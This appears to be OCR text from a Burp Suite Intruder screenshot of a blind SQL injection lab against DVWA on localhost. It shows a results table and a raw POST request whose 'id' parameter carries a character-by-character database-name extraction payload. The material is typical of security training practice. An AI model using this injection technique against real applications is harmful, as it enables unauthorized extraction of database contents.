 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 5654
1954 4 97 200 5654
2041 1 100 200 5654
2582 2 118 200 5654
2613 3 119 200 5654
1 1 32 200 5660
2 2 32 200 5660
3 3 32 200 5660
4 4 32 200 5660
5 5 32 200 5660
Request Response
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://localhost
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/sqli_blind/
Cookie: security=medium; PHPSESSID=k5si27bh1kmjtd7l1lu813iav4
Upgrade-Insecure-Requests: 1
id=1 and ascii(substr(database(),3,1))=119# &Submit=Submit
? < + > Type a search term 0 matches
Finished